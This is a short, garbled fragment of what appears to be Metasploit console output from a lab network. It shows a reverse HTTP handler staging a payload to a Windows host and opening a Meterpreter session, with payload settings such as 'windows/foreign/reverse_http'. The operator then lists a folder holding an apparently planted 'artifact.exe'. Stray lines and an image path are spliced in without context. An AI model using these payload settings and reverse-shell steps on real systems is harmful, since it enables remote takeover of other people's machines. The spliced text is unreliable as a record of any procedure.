 vuln1 windows/beacon_http/reverse_http 192.168.140.128 4444 192.168.140.128 default
[*] Started HTTP reverse handler on http://192.168.140.128:1234
[!] http://192.168.140.128:1234 handling request from 192.168.140.131; (UUID: u2yezpq2) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.140.128:1234 handling request from 192.168.140.131; (UUID: u2yezpq2) Staging x86 payload (177244 bytes) ...
[!] http://192.168.140.128:1234 handling request from 192.168.140.131; (UUID: u2yezpq2) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.140.128:1234 → 192.168.140.131:62792) at 2024-05-06 11:53:03 +0800
Collisions 0
meterpreter > ls
Listing: C:\Program Files (x86)\Common Files\Services
ayload=windows/foreign/reverse_http
Elevation of Privilege
ayload=windows/foreign/reverse_http
Mode Size Type Last modified Name
100777/rwxrwxrwx 17920 fil 2024-05-05 12:02:37 +0800 artifact.exe
100666/rw-rw-rw- 2702 fil 2009-06-11 05:29:28 +0800 verisign.bmp
meterpreter >